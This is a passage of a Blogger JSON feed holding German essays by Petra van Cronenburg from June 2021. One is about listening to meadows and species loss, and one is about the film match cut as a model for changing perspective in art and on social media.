zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/der-spreiel-ist-raus.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7339152336165227793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7339152336165227793"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/der-spreiel-ist-raus.html","title":"Der Spreißel ist raus!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PgqP3pP11blR8vtb0hZUVe3L6wtu3JDEVgCW2aLE9wNAf0ba9-JYEG9PBf-N8PHqk8oxnlF964GoBiN_kltWFo3IO9Wya13hSXRAD_KrqSRgJcGx3HnjiYS4XGmeGkDsFOBPFg\/s72-w480-h640-c\/bienenkorb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7357269537360641139"},"published":{"$t":"2021-06-18T12:52:00.001+02:00"},"updated":{"$t":"2021-06-18T12:52:12.270+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insekten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kulturgeschichte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staunen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zukunft"}],"title":{"type":"text","$t":"Auf die Wiesen hören"},"content":{"type":"html","$t":"\u003Cp\u003ELange vor der Jahrtausendwende hatte ich einen Klartraum, der mir seither nicht mehr aus dem Kopf geht. Die Bilder begleiten mich, so farbig und lebendig, als wäre es echt gewesen. Ich sah mich in dem Traum selbst als alte Frau. Sitzend in einem selbstfahrenden Wagen mit anderen Menschen, die viel jünger waren. Zu der Zeit schien die Erfindung selbstfahrender Autos noch Science Fiction. Ich erinnere mich, dass ich mich im Traum wunderte: über mein Alter, über die Sitzplatzanordnung. Alle schauten zu den Seitenfenstern hinaus, nicht nach vorn.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7A4_nB5mmr1svd6xO8sQyw5Zjtm-1uY0eM1UVEJO3uKHK4xvKzQwW4heFNDhSn7MvzZfoewYiDnstFce1cTo2WloZu5WrDxPTdlKciPoZt0sEx7vqocbRMrJ8pUuCzhCnoCv8SQ\/s914\/avatarfb2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"914\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7A4_nB5mmr1svd6xO8sQyw5Zjtm-1uY0eM1UVEJO3uKHK4xvKzQwW4heFNDhSn7MvzZfoewYiDnstFce1cTo2WloZu5WrDxPTdlKciPoZt0sEx7vqocbRMrJ8pUuCzhCnoCv8SQ\/w640-h640\/avatarfb2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd was wir sahen, tat mir in Herz und Seele weh. Unendlich weite grüne Flächen, deren Monotonie nur von immensen Strommasten und Überlandleitungen unterbrochen wurden. In dieser Außenwelt schien es nur den Strom zu geben und dieses völlig gleichförmige Grün. Die Mitfahrenden fanden es idyllisch - es habe schon einmal kahler und schlimmer ausgesehen, erzählten sie. Und ich als alte Frau erzählte den Jungen von früher. Von damals, als Wiesen noch bunt waren und aus mehr als einer einzigen im Labor gezüchteten Grassorte bestanden. Ich fand kaum die richtigen Worte: Wie sollte ich ihnen Schmetterlinge und Käfer und Insekten beschreiben, diese vielfältige und bunte, brummende, summende, zirpende Vielfalt? Sie hatten ja noch nie ein Tier gesehen, dass in der Luft fliegen kann! Diese zukünftige Welt war so still, nicht einmal die Fahrzeuge machten Lärm.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWie gesagt, diesen Traum hatte ich sehr lange vor dem Jahr 2000. Er schien mir zunächst nur deshalb so eindrücklich, weil ich mich selten selbst im Traum sehe und weil das wie Science Fiction wirkte oder wie eine Vision. Aber je mehr wir uns einer solchen Zukunft nähern und täglich beim Artensterben regelrecht live zusehen können, desto weniger lässt er mich los.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch will nämlich nicht eines Tages von Wiesen erzählen müssen, weil es sie nicht mehr gibt. Ich will von ihnen erzählen, während es sie noch gibt. Und dann der Klick im Kopf: Ich will \u003Ci\u003Ejetzt \u003C\/i\u003Evon Wiesen erzählen, um vielleicht etwas dazu beizutragen, dass wir und die Nachkommenden nicht in dieser tristen ausgeräumten und künstlichen Fata Morgana von \"Natur\" leben müssen. Jetzt können wir nämlich das Ruder noch herumreißen. Aber wir müssen das \u003Ci\u003Ejetzt \u003C\/i\u003Etun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVerrückt, was einem beim Planen eines Projekts so alles durch den Kopf geht. Aber dass ich auf dem richtigen Weg bin, erkenne ich immer daran, dass scheinbar zufällig das Thema überall auftaucht.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMit Zufall hat das natürlich eher weniger zu tun. Ich nenne es den \"Badewanneneffekt\", denn Dorothy L. Sayers hat den Vorgang in ihrer Kurzgeschichte \"Der Mann, der zuviel wusste\" meisterhaft umgesetzt. Ein Mann namens Pender fährt im Zug und ärgert sich über einen \nschlechten Krimi. Kein Wunder, dass er sich von einem Mitreisenden \nablenken lässt, den Krimis anöden. Es entspinnt sich ein Gespräch über \nschlecht gemachte Kriminalromane - und über den perfekten Mord. Mr \nPender ist natürlich ganz der Skeptiker seiner Zeit und steigt \nirgendwann unbeeindruckt aus. Suspense.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EFortan begegnen ihm überall Notizen über Menschen, die immer in der Badewanne sterben. Das hatte ihm doch jener Mitreisende als perfekten Mord angepriesen - ein scheinbar natürlicher Tod in der Badewanne? Mr Pender glaubt derart fest an Zusammenhänge zu den sich mehrenden Zeitungsnachrichten bis ... auch er in der Badewanne liegt. Man nennt das, was ihm zustieß, einen Flow mit verschärftem Fokussieren. Kennen wir alle: Wir lesen etwas scheinbar Kurioses, es berührt uns. Und plötzlich scheint es überall aufzutauchen, wir finden Bücher darüber, Videos, im Bekanntenkreis reden sie auch schon davon. Nun, es war immer da, auch medial. Aber erst jetzt, wo es uns berührt und interessiert hat, achten wir besonders darauf. So funktionieren Kreativität und Suspense (und leider auch Verschwörungserzählungen). Ich benutze es beispielsweise in einer Projektplanungsphase, um die eigenen Ideen zu spiegeln und kritisch zu hinterfragen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHeute bekam ich via Twitter den Link zu einem taz-Artikel: \"\u003Ca href=\"https:\/\/taz.de\/Unser-gestoertes-Verhaeltnis-zur-Natur\/!5779654\/\" target=\"_blank\"\u003EEin ganz normaler Nachbar. Unser gestörtes Verhältnis zur Natur\u003C\/a\u003E\". Der Kolumnist beschreibt eindrücklich die journalistische Déformation professionelle, mit der Natur in den Medien nur noch als Gegenstand von Katastrophen, im Zusammenhang mit Feindseligem (und leider auch als verniedlichter Flausch) vorkommt. Er sucht auf einer Wanderung nach einer neuen Perspektive.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWas mich so erschreckt hat, ist das Ausmaß der Entfremdung von der Natur, das offenbar viele Menschen bereits leben. Als Landei mache ich mir diese Untiefen oft gar nicht bewusst. Und dann erschreckt mich auch ein Satz von ihm als Fazit:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"... sondern sie einfach als Nachbarn wahrnehmen, mal nett, mal nervig, \u003Ci\u003Eaber man muss mit ihnen auskommen\u003C\/i\u003E.\"\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENatürlich verstehe ich seine Ironie. Er will die Leute niederschwellig packen. Aber verändern sich so Narrative wirklich nachhaltig? Einen frühmorgens rufenden Kuckuck bringt er dann als Beispiel für so einen \"ganz normalen blöden Nachbarn.\" Er ist damit schon weiter, als viele total Entfremdete, die Natur als schmutzig, gefährlich und störend wahrnehmen, als feindliches Gegenüber - und die gibt es auch auf dem Land. Aber er geht nicht den konsequenten Schritt, sein \u003Ci\u003EUrteilen \u003C\/i\u003Eüber die Natur zu hinterfragen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMüssen wir wirklich mit der Natur \"auskommen\"? Sind wir derart getrennt von ihr? Oder muss nicht vielmehr die Natur ganz schwer mit Homo sapiens auskommen, der einfach ökologische Zusammenhänge nicht kapieren will? Wer nervt und schadet denn hier wem? Wer ist der Eindringling? Und ist nicht alles Teil der Natur?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer Kuckuck hätte so ein Schlüssel sein können: \u003Ci\u003EWir \u003C\/i\u003Ecampen in dessen Revier, stören seine Kreise. \u003Ci\u003EWir \u003C\/i\u003Esind die nervigen Nachbarn, die diesen Fremdkörper aufgebaut haben. Und jetzt setzen wir uns einfach mal hin und lauschen. Vielleicht hören wir, was uns der \u003Ca href=\"https:\/\/de.wikipedia.org\/wiki\/Kuckuck#Bestand_und_Bestandsentwicklung\" target=\"_blank\"\u003EKuckuck \u003C\/a\u003Ezu sagen hat? Der Kuckuck könnte so viel erzählen: Von der Bedeutung seiner Rufe, seinem Revierverhalten. Was Menschen mit ihm machen. Wie und warum sie ihn so schlimm dezimieren, in Großbritannien in den letzten 30 Jahren um 60 Prozent, in Niedersachsen ist er als gefährdet eingestuft. Er steht auf der Vorwarnliste der Roten Liste der Brutvögel in Deutschland. Zuerst musste der Kuckuck in alten Legenden und Sprichwörtern für alles mögliche menschenerdachte Schlechte herhalten. Heutzutage geht ihm die industrialisierte Landwirtschaft viel effektiver an den Kragen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs ist nicht einfach, zu einem solchen Perspektivwechsel zu kommen, wenn man in einem System groß wurde, dass Menschen als angebliche \"Krone der Schöpfung\" stilisiert und Kapital und Wirtschaft als Gradmesser allen Handelns sieht. Aber man kann das lernen und üben. Ganz genau so, wie kleine Kinder beim Geschichtenerzählen lernen, in unterschiedliche Perspektiven zu schlüpfen. Es mag ja tough sein, wenn die Prinzessin den Frosch an die Wand klatscht. Aber hat mal jemand gefragt, wie der Frosch dieses Märchen erzählen würde?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENatürlich sind das im Märchen Metaphern und Symbole - ähnlich wie in Träumen und Mythen. Aber wenn wir hier weitergraben, warum genau welche Metapher verwendet wurde und von wem, dann wird es noch spannender, noch schmerzhafter. Mit dem Rollenspiel, dass jede brave Prinzessin sich gefälligst anzustrengen hat, um einen Prinzen zu heiraten, fallen wir in patriarchale Erzählweisen. Der Frosch als das fremde, ach so eklige Wesen, das Prinzessinnen nur mit viel Überwindung küssen mögen (und weil das Gold winkt), erinnert an die Art und Weise, wie wir auch mit Naturgeschichte aufwuchsen: Es mieft der koloniale Modder! Nicht nur Menschenwesen wurden missbraucht. Und der perverse Umgang mit Natur ist sehr verwickelt mit abstrusen Ideologien, die selbsternannte Herrschende für den Sklavenhandel entwickelten, für Rassismus und die irrsinnige Hybris, irgendein Lebewesen könne wichtiger oder besser sein als andere.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZu weit hergeholt? Keineswegs, ich bringe es nur etwas salopp und schnell auf den Punkt, wozu es zig wissenschaftliche Studien gibt und kluge Bücher obendrein.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWir bekommen das mit der Klimakrise und dem Artensterben nicht allein mit Statistiken und Infos in den Griff. Wir müssen an unsere Gefühle ran, auch die verdrängten. Wir bekommen die drängenden Probleme nicht gebacken, solange wir uns als Außenstehende neben einem \"Gegenüber\" von Natur wahrnehmen. Unsere Kultur hat unwahrscheinlich viel zu tun mit unserer Beziehung zur Natur! Erst wenn wir wissen \u003Ci\u003Eund \u003C\/i\u003Efühlen, dass diese wunderbare, faszinierende Diversität des Lebens unser Überleben sichert, wenn sie so reichhaltig divers sein kann, haben wir ökologische Räume verstanden. Erinnern wir uns an Mr Pender: Wir verändern unser Handeln in dem Moment, in dem uns etwas besonders berührt hat. Vorher ist es womöglich nur ein langweiliger Krimi über Badewannentote. Gelesen, weggelegt, abgehakt.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDas Ego zurücknehmen, einfach mal zuhören und verstehen lernen, was uns andere Lebewesen zu erzählen haben. Durch Wissenschaft, durch Mythen, durch Erleben. Käfer, Elefanten, von uns verschiedene Menschen, Blumen, Bäume, Pilze ...\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEs wird zuerst vielleicht wehtun zu lernen, dass ein Wald perfekt ohne Homo sapiens auskommt und viel besser gedeiht. Aber genau dieser Schmerz ist eine Chance zu lernen, wo eigentlich unser Platz sein könnte in einer Zukunft des Miteinanders. \u003Ci\u003EUnity in Diversity\u003C\/i\u003E ist der Wahlspruch der EU. Den sollten wir endlich leben, weltweit, mit allen Mitwesen. Denn erst dann, wenn die uns sehr am Herzen liegen, bekommen wir auch den Hintern hoch. Bevor wir in laborgemachten Ein-Gras-Steppen leben und uns von alten Leuten erzählen lassen, wie wunderbar und bewahrenswert die Welt \u003Ci\u003Evor \u003C\/i\u003Eder großen heißen Stille war. Setzen wir uns in eine Wiese und lauschen und fühlen wir. Sie hat uns eine Menge zu sagen über das Miteinander der Spezies und das, was wir ihr antun und was wir besser machen könnten. \u003Ci\u003EJetzt\u003C\/i\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7357269537360641139\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/auf-die-wiesen-horen.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7357269537360641139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7357269537360641139"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/auf-die-wiesen-horen.html","title":"Auf die Wiesen hören"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7A4_nB5mmr1svd6xO8sQyw5Zjtm-1uY0eM1UVEJO3uKHK4xvKzQwW4heFNDhSn7MvzZfoewYiDnstFce1cTo2WloZu5WrDxPTdlKciPoZt0sEx7vqocbRMrJ8pUuCzhCnoCv8SQ\/s72-w640-h640-c\/avatarfb2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7665838145901996018"},"published":{"$t":"2021-06-12T18:00:00.003+02:00"},"updated":{"$t":"2021-06-12T18:06:25.309+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkerle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernsehen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"Match Cut! Und neue Szene!"},"content":{"type":"html","$t":"\u003Cp\u003EFilme sind voll von \u003Ca href=\"https:\/\/www.studiobinder.com\/blog\/types-of-editing-transitions-in-film\/\" target=\"_blank\"\u003EPerspektivwechseln\u003C\/a\u003E. Die meisten bemerken wir überhaupt nicht. Aber manche brennen sich ins Gedächtnis. Wer kennt nicht die Szene in Stanley Kubricks \"\u003Ci\u003E2001: A Space Odyssey\u003C\/i\u003E\", in der Primaten einen der ihren brutalst totknüppeln. Es haut immer noch einer zu, bis einer von ihnen beobachtet, wie solch ein Knochenknüppel zurückspringt. Er zögert, wirft den Knochen stattdessen hoch in die Luft. Wir sehen den Knochen im hellen Himmel nach oben und wieder nach unten taumeln - \u003Ci\u003EMatch Cut\u003C\/i\u003E - der Knochen ist jetzt ein Raumschiff ähnlicher Form im All. \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=FVBGUc84Xwo\" target=\"_blank\"\u003EAtemberaubend anzusehen\u003C\/a\u003E, vielsagend in der Deutung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRqd18CsUgaW6DHci279A8uwgCkkbn7HsWXMDkb34m7sQkYU9BIC90hLDf8n8ywWoNu2YRXHYPfbG-wqVTgL_TnQIKlOzJRY78vRlK6r97C6JEMxbQ6aVKbaBFn1jzbsdG6S1qw\/s768\/esperanto.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"768\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRqd18CsUgaW6DHci279A8uwgCkkbn7HsWXMDkb34m7sQkYU9BIC90hLDf8n8ywWoNu2YRXHYPfbG-wqVTgL_TnQIKlOzJRY78vRlK6r97C6JEMxbQ6aVKbaBFn1jzbsdG6S1qw\/w640-h368\/esperanto.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EWäre das ein Video, könnte man einen Match Cut aus den Rundungen konstruieren. In der nächsten Szene wären die Orangen Killertomaten, die Espressotasse läge zerschlagen auf dem Tablett, die Tomaten würden ins Unermessliche wachsen.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAndere berühmte Regisseure haben diese Art von Perspektivwechsel eingesetzt: In Hitchcocks \"\u003Ci\u003EPsycho\u003C\/i\u003E\" wird vom in den Abfluss wirbelnden Blutwasser direkt auf ein anderes Rund geschnitten: das offene Auge der Ermordeten. In \"\u003Ci\u003ENorth by North West\u003C\/i\u003E\" haben die Zuschauer:innen noch nicht ganz aufgeatmet, als Cary Grant Eva Marie Saint am Mount Rushmore mit dem Arm hochzieht, um sie zu retten - schon zieht er sie im Zug mit der gleichen Geste hoch. Hitchcock spart sich damit eine Menge Liebesgefasel nebst Heiratsantrag und nimmt uns noch einmal den Atem, weil die Feinde von vorher plötzlich aus einer völlig anderen Perspektive zu sehen sind. \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ptXlYulVAsM\" target=\"_blank\"\u003EMatch Cut\u003C\/a\u003E nennt man diese Art des nicht ganz einfachen Schnitts, bei dem ein Element der vorherigen Szene in der nachfolgenden wiederholt, aber völlig verfremdet wird.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDieser Schnitt löst einen Klick im Kopf aus: neue Perspektive. Ich habe lange überlegt, womit ich den Effekt beschreiben könnte, dem man in der Kunst und beim Artjournaling ständig begegnet. Man sieht etwas: Farben, Texturen, Formen, Komposition. Und plötzlich sieht man etwas völlig anderes mit genau diesen Einzelheiten. Und legt los. Ich habe \u003Ca href=\"https:\/\/www.instagram.com\/p\/CQA8SyrhSRN\/\" target=\"_blank\"\u003Ehier bei Instagram\u003C\/a\u003E ein Beispiel, wie ich mit der zufällig entstandenen Rückseite einer Artjournal-Seite umgehe, um sie mit dem Vorhandenen völlig neu zu gestalten. Manche sagen, man brauche für so etwas den \"künstlerischen Blick\" (was auch immer das sein mag), manche lesen - ziemlich vergebens - zig schlaue Kunstanalysen. Denn was dahintersteckt, kann jede und jeder von uns: Mit Intuition und Empathie die Perspektiven wechseln! Einfach mal versuchen, ein Ding ganz anders zu sehen, als es scheint. Sich nicht irre machen lassen von Farben oder Formen. Nicht zu krass kaputt analysieren.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManchmal möchte ich in Social Media das Match-Cut-Teufelchen spielen. Jemand behauptet vollmundig ein Pauschalurteil. Am schlimmsten reizen mich die Selbstgerechten, die Genussverächter und Lebensfeinde. Ich mach's dann nicht, weil genau diejenigen solche Cuts gar nicht verstehen würden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeispiel: Jemand schreibt, dass er endlich mal wieder schwimmen war. Der Dumpfbrumm an Spontankommentaren (natürlich meist von Leuten, die den Kontext nicht kennen) ist unerträglich. Man ballert dem Lebenslustigen eins rein, dass er andere gefährde mit dem Virus, ob er hoffentlich den Sicherheitsabstand eingehalten habe. Dass der Wasserverbrauch die Erde zerstören werde und wegen ihm der Wald verdurste.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMatch Cut: Den jungen Mann zeigen, wie er mühsam das Chlorwasser ausschöpft, zum Wald trägt und Eichen gießt, die in seiner Region aber saftig im Regenwasser stehen. Vielleicht verzichtet er auch auf die Flugreisen in den Karibikurlaub, die er früher liebte? Oder von oben filmen: So viel Wasser um den Mann, so wenige Menschen. Ein anderes Bild würde ihn allein im heimischen Kinderschwimmbecken zeigen. Gleiche Szene, wiederholtes Symbol, aber anderes Umfeld. 99% aller Kommentare wären damit das, was sie sind: einfach nur absurd und überflüssig.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERegt sich eine auf, dass ein Politiker frei redet, eine Politikerin ihre Rede abliest. Was will sie damit sagen außer dem beabsichtigten Bashing? Der beginnende Shitstorm spiegelt intelligent das Versagen des Tweets: Obama liest vom Teleprompter ab, der große Redner. Ein berühmter Pianist spielt vom Blatt. Die Bundeskanzlerin redet auch nur ein Weilchen frei. Wie ein Match Cut: Das Motiv wird wiederholt, aber nun in eine völlig andere Szene gestellt. Schon ist der Perspektivwechsel da.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd das funktioniert auch viel wilder. Erinnern wir uns an die Primaten Kubricks! Was, wenn mir Nachbars Hahn mehr zu sagen hätte als obige Twitterin? Und ist sein Schwein nicht auch genussfähig, wenn es sich bei diesem Wetter genüsslich im Schlamm wälzt und dann in der Sonne liegt? Jemand zeigt das Foto einer Litfasssäule mit einem üblen Spruch. Match Cut denken: Ein Hund pinkelt eben diese Säule an. Schon könnte man auf die Idee kommen, dem Spruch nicht eine extra Bühne zu bereiten (was die Urheber desselben ja provozieren wollen). Und statt dessen vielleicht besser zu pinkeln ... sprich, die Staatsanwaltschaft einzuschalten, die mehr kann als Social Media.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÖfter mal den Cut im Kopf proben. Mit Bildern spielen. Neue Inhalte schöpfen. Dahinter schauen.\u003C\/p\u003E\u003Cp\u003EDie Killertomaten von oben. Das Messer. Match Cut. Messer mit Titel.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJQgfWQDmXGk-VWfpRzEEO_0fstFTZIdLEm29u4R3olEH3Jg-QZWQ3XxUNiHYYUsJJfuAdFkg_KgeYStr-iJ_ePQBJ8LnYSTb1srAsJnGbEshxTbhvYEgfSQKmEjpOJa7M7dWyQ\/s563\/killertomaten.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"422\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJQgfWQDmXGk-VWfpRzEEO_0fstFTZIdLEm29u4R3olEH3Jg-QZWQ3XxUNiHYYUsJJfuAdFkg_KgeYStr-iJ_ePQBJ8LnYSTb1srAsJnGbEshxTbhvYEgfSQKmEjpOJa7M7dWyQ\/s320\/killertomaten.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUnd die schnöde Tatsache: Dieser Beitrag entstand nur, weil ich in einem Workshop gelernt habe, dass man einen Titel besser vorher testet, indem man ihn sehr oft wiederholt. #qed Worum es geht? Das ist noch ... pssssstttt ....\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7665838145901996018\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/match-cut-und-neue-szene.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7665838145901996018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7665838145901996018"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/06\/match-cut-und-neue-szene.html","title":"Match Cut! Und neue 